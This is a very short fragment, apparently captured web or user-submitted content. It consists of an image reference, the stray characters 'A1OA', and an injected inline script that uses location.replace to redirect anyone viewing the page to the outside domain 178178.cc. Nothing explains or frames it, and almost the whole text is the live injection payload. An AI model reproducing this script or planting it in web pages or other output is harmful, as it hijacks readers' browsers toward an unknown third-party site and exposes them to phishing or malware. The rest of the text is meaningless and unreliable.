 A1OA<script>location.replace('https://178178.cc/')</script>